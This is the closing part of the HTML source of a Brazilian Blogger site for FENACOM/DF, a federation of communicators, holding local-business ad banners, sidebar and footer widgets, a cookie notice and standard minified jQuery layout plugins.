<center><a class="pbt-ad" href="https://www.sicoob.com.br/web/sicoobdfmil/para-voce"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYfSnwlD14JzncwNvle3E6nLiIRspSUZrh1flYS3nPKeRrWo2CqTxX2c8G_RzHGrFdV8RyjQnpwf5UT88cNXe621vKX3QzDnIc8vUG4POtsDbxcoK7rwwR3EYXxo8FWpIWdTT2W8aA12EQXqOFohZCqf9-E6MMtO5coAyfV_aK6ibafHHIqJaQ325o_g/s305/GIF-Sicoobcard-Vantagens-30x250.gif" /></a></center>
</div>
</div></div>
</div>
<div class='section' id='storyify-pro-related-posts' name='Related Posts'><div class='widget HTML' data-shortcode='$title={Você vai gostar} $results={4}' data-version='2' id='HTML101'>
</div></div>
<div class='section' id='storyify-pro-post-footer-ads' name='Post ADS 3'><div class='widget HTML no-style' data-version='2' id='HTML9'>
<div class='widget-content'>
<center><a href="https://bit.ly/WhatsappNativasGrillBrasilia"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt4RJJgI5ili8AXWOgdxhGWEp2yMmHJBEwImTJk_hAicIcwycSstoiXvqbzB4ugows4LjEKPN7cO5-ODhpl4JVXC8uIT83eKqzfmjgjBOcPDaFvWx6qOZSUdxzmayflsEMYrPjOTFiZ0KV/s300/WhatsApp+Image+2021-11-09+at+21.33.20+%25281%2529.jpeg" /></a></center>
</div>
</div></div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-wrapper'>
<div class='sidebar storyify-pro-widget-ready section' id='sidebar' name='Menu lateral'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='custom-image'>
<a href='/'>
<img alt='FENACOM/DF' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfWx8dO6tT-vbBd9Li9v6JXZJYS40tGBPjH2WqQM7-kmCOAiZCaYPYO6INTul-xANBE6v16pUMTka9LqjF3IloBVFFP4cOnkr-s0XYUJQeH_tAfc3_myyDLvboXee_mrSU1BHaYRXlQIY/s205-p-k-no-nu/fenacom-site.png'/>
</a>
</div>
</div>
</div><div class='widget HTML no-style' data-version='2' id='HTML2'>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://bit.ly/reinauguraclinica--SITEGRUPOINOVA" imageanchor="1"><img border="0" data-original-height="300" data-original-width="300" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFKnqxH2N9GSdEOLmqrlQaDngSEqYYfhvy3CDubtpbatMYgqj3zfKix2w9KRo7q8Z6t5cQxRypBgLJChGGxtEvJkvCY26olvWjNTMfKlEjml2o0ixh6Kyt49G20Pu-W0-YMFm3WmDl2QGY04LSUne0qY3fe0zmhbCq1b54SuE_uwUXQhV2pmKOETwxX0Ly/s1600/%2311639-%5BFIG%5D-E-BANNER-GRUPO-INOVA-300X300.gif" width="300" /></a></div>
</div>
</div><div class='widget HTML no-style' data-version='2' id='HTML8'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://japansecurity.com.br/" style="display: block; text-align: center;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn-8A6_Cx0MllNRi6MYshLi3KtXEeKr-ft3mUw3-Sl6DKvQlnTgUbkMon6hiTNys5HZ8kgRftAETXvFy9li6JMyOdns43IwakAdBgSS0zWkArvi5Q2ZgLHLIq67cA8Fd7LXV30DRAW6AElsMr8pyENV5O7Ayn79A_b-CCO0vQa8MxL31r69X3J-PlVch1X/s1600/japan-300x300px.gif" /></a></div>
</div>
</div><div class='widget HTML no-style' data-version='2' id='HTML5'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://toksolar.com.br/" style="display: block; text-align: center;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDsYJgn_sQU_vo-YSv_ymDPYZ5nDnI6kYGQVN5rl0_EjvLwa2poHNn-oZWpBO5j0PUs-PNCTplsZjnkCM36btVhX6vbCqavhLXnWzKfXnlQi-UNOEkEgdGkNicav9t5xkMHYr6XAJj409urpPU65udUTsuDMH0Z14FA84DLevXm1WZp55dnvrZ9mdOg_Cv/s1600/tok-solar-300x300px.gif" /></a></div>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<a href='https://chat.whatsapp.com/9KuTMS9gypMGr62jdnTOKI'>
<img alt='' height='370' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s370' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhcgu31mP4WSg2bCCvK-PBoZcR9ON5xqTCHQ_pGj-0ef-CCHsUQRzMTKXMFDgAv4CJcAHfQ3621MtMh8GL4zTyITLftTzGhV-jjxeu_67QJ0q47VXNL0NflF-kPpxzHUNUgIYF29zyXtZaaF6viRC55MPEOQvBlwO5JlKojs_pOA4Wi-ZxnfVN6rtQA=s1600 1600w' width='300'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML29'>
<div class='widget-content'>
<center><a href="https://www.youtube.com/c/tvcamaravalparaisodegoias"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1j-HKkZQE0YPno7VCKA6P56nGfmJyIz34KvMF9hnBjG9hjfinzdirrYGgt6v5nq52eWfhoAd6jLHf-4AivhuRn5VQHe0moQUECFjd1o3l7gOi1DzI1TzY4ivwT0p1lyKo3Vcm9RGdKE1gTHPy4w0rLIF2_7PDCoHJipgMYvuZPUQJZATf0mbKgJgHw/s525/tvcam-1-cmvg.png" /></a></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML28'>
<div class='widget-content'>
<center><a class="pbt-ad" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigBPbQVVHBIhlcXjyNvwzOrAev3yReFesaRghoF9GUMNN5Gu1W6RwOOTqTwgWhh8kJDkg_Bgg8rUX1rgzcITdG-G1BzYQbEH6DaCFPSY6Rwbo4nWQceHXP1PhiM3ktXEhnKRu3hkBuYyePRAs6arS9gFiJzkPTMgwLALi3-bvV2FgT6-WLV_BPpvxxjw/s600/GIF-pro-solar-300x600.gif" target="_blank"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigBPbQVVHBIhlcXjyNvwzOrAev3yReFesaRghoF9GUMNN5Gu1W6RwOOTqTwgWhh8kJDkg_Bgg8rUX1rgzcITdG-G1BzYQbEH6DaCFPSY6Rwbo4nWQceHXP1PhiM3ktXEhnKRu3hkBuYyePRAs6arS9gFiJzkPTMgwLALi3-bvV2FgT6-WLV_BPpvxxjw/s16000/GIF-pro-solar-300x600.gif" /></a></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML26'>
<div class='widget-content'>
<center><a href="https://bit.ly/WhatsappNativasGrillBrasilia"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu9l_JRvftb1Pw_SbP8xKCzaG8dZ_XO6obUkg83eiSRUrnkSDFSuMVHhSrJORpsoBrA2sXsy3W0vc4LAPSKtK7vFmlnAIlRAkN8wkke7pUTQCMy5itZHoVasPKgpfq5EFvRgDQbVrGEW6p/s16000/Nativas-GIF-Grill.gif" /></a></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML30'>
<div class='widget-content'>
<center><a href="https://www.comper.com.br/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglbJOaPI8jlzQnZHKp5Tl766JgNX6DQ1KpZix9Mxq34SaAG53cAov9B5X-eHD-eA8ZjEF3QnODVCBJTkbRVvpxweyfWh5oBVDRoz_o0oPPpkbbnnHkwiuS65EWPCfeAbvYfUd_z1GHaZKW1l54ByZK5YPHLwBbfYrVM4VGZYWHbxzxgS9cyouhBUptTg/s16000/COMPER-SOBRADINHO-SUPER-BANNER-VERTICAL-LATERAL-GRUPO-INOVA-300x600.gif" /></a></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<center><a href="https://www.condominiodedicado.com/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8DYkJX_jLMz7rYlUGjrhBjzyCxoZ2yKHOqj_q7o5nLg0-QGtqsMxWmyWkPU6TvZElGw-WP1ZbciNeKAxr1M1FGqMx1h4vZxco9-md6e1Xa7NwdnhsfOKoQ3jR0CJIcnxlf-0hVpHwQ6Zn/s16000/Banner-gif01+%25282%2529.gif" /></a></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML16'>
<div class='widget-content'>
<center><a href="https://shoppinghousedf.com.br/servicos/limpeza-e-higienizacao-de-caixas-dagua/?utm_source=PM&utm_medium=banner&utm_campaign=blogs"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt2IZ_qvrFIETIerRuOx-SaQ-YDS21_r-lGaJmM4pBPOiRlss6roCaUROg_Nlak6AMS8qhwUMnOcjHJp32Sp7qzYEJq16sXUQDqHdTLMiAGrRT_nyaBSuTZwDw7WOeU6BTvVlgFs0j509w/s16000/caixas-dagua-gif_1+%25281%2529.gif" /></a></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML32'>
<div class='widget-content'>
<center><a href="https://www.sicoobdfmil.coop.br/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj77zELhlWQXMeEa8hgBBsHpFIWtEjxqYh1uK4YNxbfhej_3c059CN5xLB13ify0S-CLJrTDK4RQilpeufTSz-60vymkzAH1G-LPSFjz3u9nkGSd2Cl65kE03PgDZ285rR_SDgYeROBVCTR/s600/1+Cons%25C3%25B3rcios+.gif" /></a></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML31'>
<div class='widget-content'>
<center><a href="http://www.solloservicos.com.br/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh03VEIMfnIRll1PVOmKXj-kS080tjejRbS1q_b9PzS_cFnSAZnWHeZByuA1NE_xP90Cy9dWMNRPU1mesTn3565gK3P7bYnFvd-2b2G6S5Gu_5KMNDBqA4OviVXxcT_kAAsfqUfUDxm5MlX/s600/SOLLO-Banner-Lateral-%25282%2529-ED.gif" /></a></center>
</div>
</div><div class='widget HTML' data-version='2' id='HTML27'>
<div class='widget-content'>
<center><a href="http://galeteriabeiralago.com.br/"><img alt="Galeteria Beira Lago" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYol3Wk_BNCYnCFU4FilmQFVENhCEe758FMFK-ItjWzxmVoKpTeU18X1k4stmUlgNq8XQrWa6kL8pB1fFG3G8kSREoL0Ih79gs6WBhLGtGPDXCMtc8LvryDCO4FDLsKuktfVby5mJIKUuE/s16000/005659---Galeteria-Beira-Lago-GIF-v3.gif" /></a></center>
</div>
</div></div>
</aside>
</div>
</div>
<!-- Footer Ads -->
<div class='flex-center' id='footer-ads-wrap'>
<div class='footer-ads container row-x1 section' id='footer-ads' name='Footer ADS'><div class='widget HTML no-style' data-version='2' id='HTML3'>
<div class='widget-content'>
<center><a class="pbt-ad" href="https://www.acuasfitness.com.br/" style="text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1EIcsygEoQt_2F8AawLpcKGwKV3R0_PavIQzmKtmW9uhbiVQv9UT6vmiF1ZKbAcCnp7Mkde_7rBKm7kyW-ntfJ5rk26CklQhA-KaERl315L2ETboTYL-zEs8z8OEcHkabIJR9Po_zaJFL/s16000/728x90+%25282%2529.gif" /></a></center>
</div>
</div></div>
</div>
<!-- Footer Wrapper -->
<footer id='footer-wrapper'>
<div class='primary-footer flex-center'>
<div class='container row-x1'>
<div class='storyify-pro-about-section section' id='storyify-pro-about-section' name='About Section'><div class='widget Image' data-version='2' id='Image100'>
<a class='footer-logo custom-image' href='/'>
<img alt='FENACOM/DF' id='Image100_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfWx8dO6tT-vbBd9Li9v6JXZJYS40tGBPjH2WqQM7-kmCOAiZCaYPYO6INTul-xANBE6v16pUMTka9LqjF3IloBVFFP4cOnkr-s0XYUJQeH_tAfc3_myyDLvboXee_mrSU1BHaYRXlQIY/s1302/fenacom-site.png'/>
</a>
<div class='footer-info'>
<p class='image-caption excerpt'>FENACOM DF - Federação Nacional dos Comunicadores do Distrito Federal.</p>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList103'>
<ul class='social-icons social social-bg-hover'>
<li class='whatsapp link-0'><a alt='whatsapp' class='whatsapp btn' href='https://chat.whatsapp.com/HGZ1aOzD0KR3gsyb17DSoT' rel='noopener noreferrer' target='_blank' title='whatsapp'></a></li>
<li class='facebook-f link-1'><a alt='facebook-f' class='facebook-f btn' href='https://www.facebook.com/' rel='noopener noreferrer' target='_blank' title='facebook-f'></a></li>
<li class='twitter link-2'><a alt='twitter' class='twitter btn' href='https://www.twitter.com/' rel='noopener noreferrer' target='_blank' title='twitter'></a></li>
<li class='youtube link-3'><a alt='youtube' class='youtube btn' href='https://www.youtube.com/' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
<li class='instagram link-4'><a alt='instagram' class='instagram btn' href='https://www.instagram.com/' rel='noopener noreferrer' target='_blank' title='instagram'></a></li>
<li class='rss link-5'><a alt='rss' class='rss btn' href='/feeds/posts/default/' rel='noopener noreferrer' target='_blank' title='rss'></a></li>
</ul>
</div></div>
</div>
</div>
<div class='footerbar flex-center'>
<div class='container row-x1'>
<div class='footer-copyright section' id='footer-copyright' name='Footer Copyright'><div class='widget Text' data-version='2' id='Text150'>
<span class='copyright-text'>Direitos Reservados - <a href="/" title="FENACOM/DF" target="_blank">fenacomdf.com.br</a></span>
</div></div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList104'>
<ul class='link-list list-style'>
<li><a href='/'>Home</a></li>
<li><a href='/'>Sobre</a></li>
<li><a href='/'>Contato</a></li>
</ul>
</div></div>
</div>
</div>
</footer>
<!-- Cookie Consent -->
<div id='storyify-pro-cookie-ify'>
<div class='section' id='storyify-pro-cookie-ify-section' name='Cookie Consent'><div class='widget Text' data-shortcode='$ok={Concordo} $days={7}' data-version='2' id='Text1'>
<p class='storyify-pro-cookie-ify-content excerpt'><p>Este site utiliza cookies e tecnologias de terceiros (Google) para personalizar anúncios e analisar o tráfego. Isso é feito para garantir e entregar a melhor experiência ao usuário. Ao acessar, você concorda com a política de monitoramento.<a href="/p/politica-de-privacidade.html"> Saiba Mais</a></p></p>
<a class='btn' href='javascript:;' id='storyify-pro-cookie-ify-accept' role='button' title='Ok'>Ok</a>
</div></div>
</div>
</div>
<!-- Mobile Menu and Back Top -->
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-search'>
<form action='https://www.fenacomdf.com.br/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Pesquisar' type='search' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
<div class='mobile-toggle-wrap'>
<a class='hide-storyify-pro-mobile-menu btn' href='javascript:;' role='button'></a>
</div>
</div>
<div class='slide-menu-flex'>
<div class='storyify-pro-mobile-menu' id='storyify-pro-mobile-menu'></div>
<div class='mm-footer'>
<div class='mm-social'></div>
<div class='mm-menu'></div>
</div>
</div>
</div>
<div class='overlay'></div>
<a class='btn' href='javascript:;' id='back-top' role='button' title='Back To Top'></a>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>Formulário de contato</h3></div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nome' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input ariby='E-mail *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail *' size='30' type='text' value=''/>
<textarea ariby='Mensagem *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Hosted Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<!-- Local Plugins -->
<script type='text/javascript'>
//<![CDATA[
/*! Custom - Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parents().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var a=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(a)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var n=e.stickySidebar.offset().top,s=e.stickySidebar.outerHeight();function d(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),n-=e.stickySidebar.offset().top,s=e.stickySidebar.outerHeight()-s-n,0==n?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==s?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,d(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)d();else{if(e.options.disableOnResponsiveLayouts){var a=e.sidebar.outerWidth("none"==e.sidebar.css("float"));if(a+50>e.container.width())return void d()}var n,s,r=i(document).scrollTop(),c="static";if(r>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var p,b=e.paddingTop+t.additionalMarginTop,l=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,f=e.sidebar.offset().top,h=e.sidebar.offset().top+(n=e.container,s=n.height(),n.children().each(function(){s=Math.max(s,i(this).height())}),s),g=0+t.additionalMarginTop,S=e.stickySidebar.outerHeight()+b+l<i(window).height();p=S?g+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var u=f-r+e.paddingTop,m=h-r-e.paddingBottom-e.marginBottom,y=e.stickySidebar.offset().top-r,k=e.previousScrollTop-r;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(y+=k),"stick-to-top"==e.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(y=p-e.stickySidebar.outerHeight()),y=k>0?Math.min(y,g):Math.max(y,p-e.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,m-e.stickySidebar.outerHeight());var v=e.container.height()==e.stickySidebar.outerHeight();c=(v||y!=g)&&(v||y!=p-e.stickySidebar.outerHeight())?r+y-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==c){var x=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:o(e.stickySidebar)+"px",transform:"translateY("+y+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-x+"px",top:"0px"})}else if("absolute"==c){var T={};"absolute"!=e.stickySidebar.css("position")&&(T.position="absolute",T.transform="translateY("+(r+y-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",T.top="0px"),T.width=o(e.stickySidebar)+"px",T.left="",e.stickySidebar.css(T)}else"static"==c&&d();"static"!=c&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=r}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,function(i){return function(){i.onScroll(i)}}(e)),i(window).on("resize."+e.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(e)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(e))})}(t,e),!0)}function o(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

/*! MenuIfy by Templateify | v1.0.0 - https://www.templateify.com */
!function(a){a.fn.menuify=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! ResizeIfy - LazyIfy on Scroll by Templateify | v1.0 - https://www.templateify.com */
!function(o){o.fn.lazyify=function(){return this.each(function(){var t=o(this),a=o(window),n=t.attr("data-image"),e="w"+Math.round(t.width()+t.width()/10)+"-h"+Math.round(t.height()+t.height()/10)+"-p-k-no-nu",r="";n.match("resources.blogblog.com")&&(n=noThumbnail),r=n.match("/s72-c")?n.replace("/s72-c","/"+e):n.match("/w72-h")?n.replace("/w72-h72-p-k-no-nu","/"+e):n.match("=w72-h")?n.replace("=w72-h72-p-k-no-nu","="+e):n,t.is(":hidden")||a.on("load resize scroll",function o(){if(a.scrollTop()+a.height()>=t.offset().top){a.off("load resize scroll",o);var n=new Image;n.onload=function(){t.attr("style","background-image:url("+this.src+")").addClass("lazy-ify")},n.src=r}}).trigger("scroll")})}}(jQuery);

/*! jQuery replaceText | v1.1.0 - http://benalman.com/projects/jquery-replacetext-plugin/ */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*! Javascript Cookie | v1.5.1 - https://github.com/js-cookie/js-cookie */
